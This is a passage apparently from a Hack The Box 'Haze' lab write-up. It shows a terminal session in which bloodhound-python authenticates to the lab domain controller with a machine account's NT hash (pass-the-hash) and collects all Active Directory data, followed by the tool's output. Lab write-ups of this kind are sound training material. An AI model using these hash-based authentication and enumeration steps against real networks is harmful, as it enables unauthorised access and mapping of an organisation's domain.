 ┌──(kali㉿kali)-[~/Desktop/Machines/Haze VM]
└─$ bloodhound-python -u 'Haze-IT-Backup$' --hashes ':a70df6599d5eab1502b38f9c1c3fd828' -d haze.htb -dc dc01.haze.htb -ns 10.10.11.61 -c all --zip
INFO: Found AD domain: haze.htb
INFO: Getting TGT for user
REMOTE MANAGEMENT
INFO: Connecting to LDAP server: dc01.haze.htb
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 1 computers
INFO: Connecting to LDAP server: dc01.haze.htb
INFO: Found 9 users
INFO: Found 57 groups
INFO: Found 2 gpos
INFO: Found 2 ous
INFO: Found 20 containers
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: dc01.haze.htb
INFO: Done in 00M 07S
INFO: Compressing output into 20250430200558_bloodhound.zip